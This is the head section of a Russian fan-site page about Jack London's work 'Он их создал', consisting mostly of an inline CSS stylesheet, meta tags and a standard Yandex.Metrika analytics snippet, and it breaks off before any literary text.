

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londonjack.ru/on_ih_sozdal.html
body_size: 18743
content:
<!DOCTYPE html>
<html>
<head>
  <title>Он их создал. Джек Лондон</title>
  <meta name="KeyWords" content="он их создал">
  <meta name="Description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="29ecd0a34b02afb4ccdf26917b4f22fd" content="">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="/css/style.css">

  <link rel="stylesheet" href="/css/font-awesome/css/font-awesome.min.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <meta property="og:image" content="/img/img_share.jpg">
  <style>
  @import url('https://fonts.googleapis.com/css?family=Kurale');
  html,
  body,
  div,
  span,
  applet,
  object,
  iframe,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  p,
  blockquote,
  pre,
  a,
  abbr,
  acronym,
  big,
  cite,
  code,
  del,
  dfn,
  em,
  img,
  ins,
  kbd,
  q,
  samp,
  small,
  strike,
  strong,
  sub,
  sup,
  tt,
  var,
  b,
  u,
  i,
  center,
  dl,
  dt,
  dd,
  ol,
  ul,
  li,
  fieldset,
  form,
  label,
  legend,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  th,
  td,
  article,
  aside,
  canvas,
  details,
  figure,
  figcaption,
  footer,
  header,
  hgroup,
  menu,
  output,
  ruby,
  section,
  summary,
  mark,
  audio,
  video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  }
  ol,
  ul,
  li {
  list-style: none;
  }
  * {
  margin: 0;
  padding: 0;
  outline: none;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  }
  a,
  a:hover {
  text-decoration: none;
  }
  .clearfix:before,
  .clearfix:after {
  content: " ";
  display: table;
  }
  .clearfix:after {
  clear: both;
  }
  .right {
  float: right;
  }
  .left {
  float: left;
  }
  h1,
  h2,
  h3 {
  text-align: center;
  }

  ul.list_ul {

  margin: 10px 50 0 10px; 
  padding: 0 0 40 0px;
  list-style: disc;       
  }

  ul.list_ul li{

  margin: 0 0 0 0px;
        padding: 0 0 0 0px;
  }


  body {
  background: url("[data-uri]");
  font-family: Verdana;
  }
  @font-face {
  font-family: v_CCAdamKubertRegular;
  src: url('../font/v_CCAdamKubertRegular.ttf');
  }
  .wrapper {
  max-width: 1280px;
  margin: 0 auto;
  padding-bottom: 10px;
  }
  .wrapper .header {
  max-width: 1280px;
  min-height: 200px;
  margin: 0 auto;
  border-radius: 5px 5px 3px 3px;
  display: flex;
  justify-content: space-between;
  background: #eee url('../img/ship-cover-bg.png') no-repeat;
  }
  .wrapper .header .header-wrapper {
  max-width: 1280px;
  min-height: 200px;
  margin: 0 auto;
  padding: 0 25px;
  border-radius: 5px 5px 3px 3px;
  display: flex;
  justify-content: space-between;
  }
  .wrapper .header .logo {
  margin: auto;
  }
  .wrapper .header .logo img {
  height: 180px;
  width: auto;
  display: block;
  border-radius: 7px;
  -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  -moz-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  }
  .wrapper .header .logo:hover {
  cursor: pointer;
  }
  .wrapper .header .header-title {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 35px;
  }
  .wrapper .header .header-title h1 {
  opacity: 0;
  font: bold 46px v_CCAdamKubertRegular;
  color: #eee;
  margin-bottom: 20px;
  }
  .wrapper .header .header-title h3 {
  opacity: 0;
  font: bold 20px/25px v_CCAdamKubertRegular;
  color: #eee;
  }
  .wrapper .header .header-title h3 span {
  display: block;
  float: right;
  margin-top: 20px;
  color: #eee;
  }
  .wrapper .header .wrapper-header-icon .vk {
  margin-top: 20px;
  }
  .wrapper .header .wrapper-header-icon .vk img {
  display: block;
  width: 120px;
  height: auto;
  margin-right: 110px;
  margin-bottom: 15px;
  }
  .wrapper .header .wrapper-header-icon .map img {
  width: 170px;
  height: auto;
  display: block;
  float: right;
  }
  .wrapper .mobile-header {
  display: none;
  }
  .wrapper #nav {
  max-width: 1280px;
  min-height: 40px;
  margin: 0 auto;
  padding: 0 25px;
  background: #000;
  border-radius: 5px;
  display: flex;
  align-items: center;
  }
  .wrapper #nav ul {
  width: 100%;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  }
  .wrapper #nav ul li {
  padding: 9px 10px;
  border-radius: 5px;
  cursor: pointer;
  }
  .wrapper #nav ul li a {
  display: block;
  text-transform: uppercase;
  color: #eee;
  font-weight: bold;
  font-size: 15px;
  cursor: pointer;
  }
  .wrapper #nav ul li:hover {
  -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  }
  .wrapper .need-site {
  background: #f5deb3;
  border-radius: 3px 3px 0 0;
  border-bottom: 1px solid grey;
  }
  .wrapper .need-site .click {
  display: block;
  padding: 10px 0;
  text-align: center;
  font-size: 17px;
  font-weight: 900;
  color: #00b0db;
  }
  .wrapper .need-site .click b {
  color: red;
  }
  .wrapper .content-wrapper {
  display: flex;
  flex-flow: row nowrap;
  }
  .wrapper .content-wrapper .sidebar-wrapper {
  width: 280px;
  height: auto;
  padding: 25px 0;
  background: #f5deb3;
  border-radius: 0 0 0 0;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar {
  width: 100%;
  height: 100%;
  padding: 30px 25px 0 25px;
  border-right: 1px solid #777;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting {
  margin-top: 20px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form span {
  display: block;
  text-align: center;
  margin-bottom: 15px;
  font-weight: bold;
  font-size: 16px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form input[type=text] {
  width: 100%;
  height: 25px;
  border-radius: 5px;
  border: none;
  padding-left: 5px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting form input[type=button] {
  margin-top: 10px;
  padding: 5px;
  height: 28px;
  width: 80px;
  text-align: center;
  float: right;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #wr {
  font-weight: bold;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #nav-interesting #intr-left {
  color: #000;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #nav-interesting #intr-right {
  color: #000;
  float: right;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #intr-div h1 {
  margin-top: 15px;
  font-size: 18px;
  text-decoration: underline;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #intr-div h2 {
  margin-top: 8px;
  margin-bottom: 10px;
  font-weight: bold;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #p-intr {
  margin-top: 10px;
  text-align: justify;
  text-indent: 25px;
  padding: 15px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #del-name {
  color: red;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .interesting #del-name:hover {
  cursor: pointer;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu {
  margin-top: 20px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu a {
  display: block;
  margin-bottom: 10px;
  text-decoration: underline;
  color: #4F4F4F;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .side-bar-menu a:last-of-type {
  margin-bottom: 0;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .show-aphorism {
  padding: 15px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .show-aphorism p {
  text-align: justify;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer {
  margin: 20px 0;
  padding-bottom: 20px;
  border-bottom: 2px solid #777;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer h5 {
  font-weight: bold;
  text-align: center;
  margin-bottom: 10px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer img {
  display: block;
  width: 70px;
  height: auto;
  float: left;
  margin-right: 10px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies {
  margin-top: 18px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span {
  cursor: pointer;
  font-size: 14px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(1) {
  color: #FF1493;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(2) {
  color: #A020F0;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(3) {
  color: #6495ED;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(4) {
  color: #00BFFF;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(5) {
  color: #00CD00;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(6) {
  color: #0000FF;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .web-technologies span:nth-child(7) {
  color: #008B8B;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo {
  margin: 15px 0 0 15px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li {
  cursor: pointer;
  font-size: 14px;
  list-style: circle;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(1) {
  color: #228B22;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(2) {
  color: #FF4500;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(3) {
  color: #FF00FF;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(4) {
  color: #A0522D;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(5) {
  color: #008B8B;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-indfo ul li:nth-child(6) {
  color: #00008B;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact {
  margin-top: 6.7px;
  font-size: 14px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact .dev-portf {
  font-size: 22px;
  margin: 10px auto 0;
  display: block;
  color: #00b0db;
  text-align: center;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact span {
  position: relative;
  color: #000;
  cursor: pointer;
  display: block;
  margin-bottom: 2px;
  margin-left: 15px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer .dev-contact span a {
  color: #00008B;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .aliexpress {
  width: 100%;
  text-align: center;
  margin-bottom: 20px;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .aliexpress-mobile {
  width: 100%;
  display: none;
  text-align: center;
  margin-bottom: 20px;
  }
  .wrapper .content-wrapper .content {
  max-width: 1000px;
  width: 100%;
  height: auto;
  padding: 25px;
  background: #f5deb3;
  border-radius: 0 0 0 0;
  }
  .wrapper .content-wrapper .content .aphorism p {
  text-indent: 0;
  }
  .wrapper .content-wrapper .content strong {
  font-weight: bold;
  }
  .wrapper .content-wrapper .content i {
  font-style: italic;
  color: #777;
  }
  .wrapper .content-wrapper .content h1 {
  font-size: 28px;
  font-weight: bold;
  margin: 25px 0;
  }
  .wrapper .content-wrapper .content h2 {
  font-size: 20px;
  margin: 25px 0;
  }
  .wrapper .content-wrapper .content h3 {
  font-size: 16px;
  margin: 25px 0;
  }
  .wrapper .content-wrapper .content h4 {
  margin: 25px 0;
  }
  .wrapper .content-wrapper .content p {
  text-indent: 40px;
  font-size: 17px;
  text-align: justify;
  }
  .wrapper .content-wrapper .content .img_r {
  width: 100%;
  height: auto;
  display: block;
  margin: 50px auto;
  }
  .wrapper .content-wrapper .content .keyseo {
  background: #FAEBD7;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  padding: 10px;
  }
  .wrapper .content-wrapper .content .keyseo p:before {
  content: "";
  display: block;
  background: url("../img/icon12.png") no-repeat;
  float: left;
  width: 78px;
  height: 58px;
  margin-top: 3px;
  margin-right: 10px;
  }
  .wrapper .content-wrapper .content .save {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  margin: 50px 0;
  }
  .wrapper .content-wrapper .content .numbering {
  padding: 35px 0;
  display: flex;
  justify-content: center;
  }
  .wrapper .content-wrapper .content .numbering ul {
  display: flex;
  flex-flow: row wrap;
  }
  .wrapper .content-wrapper .content .numbering ul li a {
  display: block;
  padding: 5px 10px;
  margin-right: 5px;
  margin-bottom: 10px;
  border-radius: 5px;
  background: #ffe4b5;
  font: 18px Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #777;
  border: 1px solid #777;
  }
  .wrapper .content-wrapper .content .numbering ul li a:hover {
  -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  }
  .wrapper .footer {
  position: relative;
  display: flex;
  max-width: 1280px;
  width: 100%;
  background: #eee url('../img/header-bg.png') no-repeat center center;
  height: 120px;
  border-radius: 0 0 5px 5px;
  }
  .wrapper .footer .footer-wrapper {
  position: relative;
  display: flex;
  max-width: 1280px;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  height: 120px;
  border-radius: 0 0 5px 5px;
  }
  .wrapper .footer .footer-sitebar {
  display: flex;
  flex-direction: column;
  margin-left: 100px;
  }
  .wrapper .footer .footer-sitebar li {
  margin: auto 0;
  }
  .wrapper .footer .footer-sitebar li a {
  display: block;
  margin-bottom: 5px;
  font-size: 20px;
  font-weight: bold;
  color: #eee;
  }
  .wrapper .footer .footer-sitebar li a:last-of-type {
  margin-bottom: 0;
  }
  .wrapper .footer .link-site {
  position: absolute;
  left: 0;
  right: 0;
  width: 300px;
  margin: auto;
  text-align: center;
  line-height: 100px;
  }
  .wrapper .footer .link-site li a {
  display: block;
  color: #eee;
  font-size: 40px;
  font-weight: bold;
  font-family: 'Kurale', serif;
  }
  /*Кнопки*/
  .button {
  margin-bottom: 13px;
  display: inline-block;
  margin-right: 8px;
  text-decoration: none;
  text-align: center;
  padding: 7px 26px;
  border: solid 1px #7e9965;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font: 12px Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #ffffff;
  background-color: #68c73b;
  background-image: -moz-linear-gradient(top, #68c73b 0%, #257a10 100%);
  background-image: -webkit-linear-gradient(top, #68c73b 0%, #257a10 100%);
  background-image: -o-linear-gradient(top, #68c73b 0%, #257a10 100%);
  background-image: -ms-linear-gradient(top, #68c73b 0%, #257a10 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#257a10', endColorstr='#257a10', GradientType=0);
  background-image: linear-gradient(top, #68c73b 0%, #257a10 100%);
  -webkit-box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;
  -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;
  box-shadow: 0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;
  }
  .button:hover {
  -webkit-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  -moz-box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.7);
  box-shadow: inset 0px 0px 30px 3px rgba(255, 255, 255, 0.5);
  cursor: pointer;
  }
  .button:last-of-type {
  margin-right: 0;
  }
  /*index.html*/
  .index-dscrp {
  margin: 50px auto;
  padding: 25px;
  background: #F5DEB3;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .index-item-wrapper {
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
  }
  .index-item-wrapper .index-item {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 280px;
  padding: 5px;
  margin-bottom: 35px;
  border-radius: 3px;
  background: #F5DEB3;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  }
  .index-item-wrapper .index-item img {
  width: 100%;
  height: auto;
  display: block;
  }
  .index-item-wrapper .index-item .button {
  margin: 15px 40px;
  }
  #gifslider {
  -webkit-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  -moz-box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.78);
  }
  #gifslider img {
  display: block;
  width: 100%;
  height: auto;
  }
  /*spisok.html*/
  .wrapper-list {
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  padding: 20px 40px;
  display: flex;
  flex-flow: row wrap;
  }
  .wrapper-list .close-for-list {
  color: #777;
  display: block;
  margin: 5px 0 5px 12px;
  font-weight: bold;
  }
  .wrapper-list a {
  font-size: 17px;
  }
  .wrapper-list h2 {
  font-weight: bold;
  }
  .wrapper-list ul li {
  position: relative;
  }
  .wrapper-list ul li:before {
  content: "";
  position: absolute;
  background: url('../img/book.png') no-repeat 0px 1px;
  width: 20px;
  height: 17px;
  left: -22px;
  }
  .wrapper-list ul li ul {
  margin-top: 5px;
  }
  .wrapper-list ul li li:before {
  display: none;
  }
  .wrapper-list ul li li a {
  margin-left: 20px;
  }
  .wrapper-list ul li a {
  color: #000;
  }
  .wrapper-list .novels {
  width: 50%;
  }
  .wrapper-list .novels ul li a {
  padding-right: 30px;
  }
  .wrapper-list .stories {
  width: 50%;
  }
  .wrapper-list .poems {
  width: 100%;
  }
  .wrapper-list .poems .poems-wrapper div {
  margin: 20px auto;
  }
  .wrapper-list .poems .poems-wrapper div p {
  text-align: center;
  }
  .wrapper-list .poems .poems-wrapper div i {
  display: block;
  margin-top: 15px;
  text-align: center;
  }
  /**audio*.html*/
  .audio-secondary-list {
  margin: 5px 0;
  }
  .audio-secondary-list li:before {
  display: none;
  }
  .audio-secondary-list li a {
  margin-left: 20px;
  }
  .audio-secondary-list li div {
  margin: 5px 0 5px 25px;
  }
  .audio-secondary-list li div iframe + a {
  color: #777;
  display: block;
  margin: 5px 0 5px 12px;
  font-weight: bold;
  }
  /*gallery.html*/
  #gallery {
  margin: 50px auto;
  }
  /*video.html*/
  .film {
  margin: 0 auto;
  margin-bottom: 20px;
  padding: 20px 20px 40px 20px;
  border-radius: 5px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
  position: relative;
  }
  .film h2 {
  font-weight: bold;
  }
  .film p {
  margin-bottom: 20px;
  }
  .film .wrap-film {
  display: flex;
  flex-flow: row wrap;
  }
  .film .wrap-film img {
  display: block;
  }
  .film .wrap-film table {
  padding: 20px;
  width: 600px;
  }
  .film .wrap-film table tr {
  display: block;
  border-bottom: 1px dotted grey;
  }
  .film .wrap-film table tr td:first-of-type {
  width: 150px;
  color: green;
  }
  .film .wrap-film table tr td:last-of-type {
  color: grey;
  }
  .film h3 {
  margin-top: 40px;
  font-weight: bold;
  }
  .film .button {
  position: absolute;
  right: 20px;
  bottom: 15px;
  }
  /*aforizmy.html*/
  .aphorism {
  background: #FAEBD7;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
  margin-bottom: 20px;
  padding: 20px;
  }
  .aphorism .link-for-aphorism {
  display: block;
  margin-top: 5px;
  text-align: right;
  color: #777;
  }
  /*raznoe.html*/
  .article {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
  border-radius: 5px;
  margin-bottom: 20px;
  padding: 20px 20px 40px 20px;
  position: relative;
  }
  .article img {
  display: block;
  float: left;
  margin-right: 20px;
  }
  .article .button {
  position: absolute;
  right: 20px;
  bottom: 15px;
  }
  .article p:last-of-type {
  margin-bottom: 20px;
  }
  /*Аудиокниги*/
  .content iframe {
  overflow: hidden;
  margin: 0;
  height: 60px;
  width: 400px;
  }
  /*Виджеты ВК*/
  #vk_groups {
  margin: 30px auto;
  width: 100%;
  }
  #vk_comments {
  max-width: 800px;
  margin: 30px auto 10px;
  }
  /*aliexpress*/
  #iframe-aliexpress-ad-id-1 {
  background: #fff !important;
  }
  /*Медиазапросы*/
  @media (max-width: 1240px) {
  #vk_comments {
    width: 100%;
  }
  .wrapper .content-wrapper .content .numbering ul {
    justify-content: center;
  }
  .wrapper #nav ul li a {
    font-size: 16px;
  }
  .wrapper .header .header-title h1 {
    font-size: 40px;
  }
  .wrapper .header .header-title h3 {
    font-size: 18px;
  }
  .film .wrap-film {
    flex-direction: column;
  }
  .film .wrap-film img {
    margin: 0 auto;
    margin-bottom: 20px;
  }
  .film .wrap-film table {
    max-width: 800px;
    margin: 0 auto;
  }
  }
  @media (max-width: 1160px) {
  .content iframe {
    width: 100%;
  }
  .index-item-wrapper {
    justify-content: space-around;
  }
  .index-item-wrapper .index-item {
    margin-right: 20px;
  }
  }
  @media (max-width: 1140px) {
  .wrapper #nav {
    padding: 0 5px;
  }
  }
  @media (max-width: 1100px) {
  .wrapper #nav ul li a {
    font-size: .9rem;
  }
  }
  @media (max-width: 1024px) {
  .wrapper .footer .footer-sitebar {
    margin-left: 20px;
  }
  .wrapper .header .header-title h1 {
    font-size: 30px;
  }
  .wrapper .header .header-title h3 {
    font-size: 14px;
    line-height: 16px;
  }
  .wrapper #nav ul {
    justify-content: space-around;
  }
  .wrapper #nav ul li {
    padding: 0;
  }
  .wrapper #nav ul li:hover {
    box-shadow: none;
  }
  .wrapper #nav ul li a {
    font-size: .8rem;
  }
  .wrapper .header .wrapper-header-icon .vk img {
    margin-right: 0;
  }
  .content-wrapper > div.content > div.film > div > iframe {
    width: 100%;
  }
  }
  @media (max-width: 768px) {
  .wrapper .need-site {
    border-radius: 0;
  }
  .aliexpress-mobile {
    display: block !important;
  }
  .aliexpress {
    display: none;
  }
  .index-dscrp {
    padding: 25px 5px;
  }
  .wrapper .content-wrapper .content .numbering ul {
    justify-content: center;
  }
  .content iframe {
    overflow: hidden;
    margin: 0;
    height: 60px;
    width: 100%;
  }
  .wrapper .content-wrapper .content .save {
    margin: 25px 0;
  }
  .button {
    margin-bottom: 10px;
  }
  #gifslider {
    display: none;
  }
  .index-dscrp {
    margin: 0 auto;
  }
  .wrapper .content-wrapper .sidebar-wrapper {
    padding: 0;
  }
  .film .wrap-film table {
    width: 100%;
    padding: 0;
  }
  .wrapper {
    padding: 0;
    margin: 0 auto;
    width: 100%;
    position: relative;
  }
  .wrapper .mobile-header {
    display: block;
    width: 100%;
    height: 50px;
    padding: 0 10px;
    background: #f2d49c;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);
    opacity: .9;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .wrapper .mobile-header a {
    display: block;
    color: #000;
  }
  .wrapper .mobile-header a span {
    font-size: 20px;
    font-weight: bold;
    font-family: 'Kurale', serif;
  }
  .wrapper .mobile-header img {
    height: 30px;
    width: auto;
    position: relative;
  }
  .wrapper .mobile-header img:before {
    content: 'Меню';
    position: absolute;
    left: -10px;
  }
  .wrapper .mobile-header #mobile-nav {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 999;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.8);
  }
  .wrapper .mobile-header #mobile-nav ul {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
  }
  .wrapper .mobile-header #mobile-nav ul li {
    z-index: 999;
    display: flex;
    margin: auto auto;
    margin-bottom: 20px;
  }
  .wrapper .mobile-header #mobile-nav ul li a {
    position: relative;
    display: block;
    width: 100%;
    color: #fff;
    z-index: 999;
    text-transform: uppercase;
    font-weight: bold;
  }
  .wrapper .content-wrapper {
    flex-flow: column nowrap;
  }
  .wrapper .content-wrapper .content {
    border-radius: 0;
    order: 1;
    padding: 25px 5px 0 5px;
    margin-bottom: -2px;
  }
  .wrapper .content-wrapper .content .article img {
    float: none;
    display: block;
    clear: both;
    margin: 0 auto;
  }
  .wrapper .content-wrapper .content .index-item-wrapper .index-item {
    margin-right: 0;
    width: 100%;
  }
  .wrapper .content-wrapper .content .wrapper-list {
    flex-flow: column nowrap;
  }
  .wrapper .content-wrapper .content .novels {
    width: 100%;
  }
  .wrapper .content-wrapper .content .novels ul li {
    margin-bottom: 10px;
  }
  .wrapper .content-wrapper .content .stories {
    width: 100%;
  }
  .wrapper .content-wrapper .content .stories ul li {
    margin-bottom: 10px;
  }
  .wrapper .content-wrapper .content .poems ul .poems-wrapper li {
    margin-bottom: 10px;
  }
  .wrapper .content-wrapper .sidebar-wrapper {
    border-radius: 0;
    order: 2;
    width: 100%;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar {
    border: 0;
  }
  .wrapper .content-wrapper .sidebar-wrapper .sidebar .developer img {
    margin-right: 20px;
  }
  .wrapper .footer {
    background-size: cover;
    height: 220px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .wrapper .footer .footer-wrapper {
    height: 220px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .wrapper .footer .footer-sitebar {
    margin-top: 20px;
  }
  .wrapper .footer .link-site {
    position: relative;
  }
  .wrapper .header {
    display: none;
  }
  .wrapper #nav {
    display: none;
  }
  }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98782917, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98782917" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <a href="/sitemap.html"></a>
  <div class="wrapper">
    <div class="header">
      <div class="header-wrapper">
        <div class="logo">
          <a href="/index.html"><img src="/img/jack_london/Jack_London_young.jpg" title="Джек Лондон"></a>
        </div>
        <div class="header-title">
          <h1>Джек Лондон</h1>
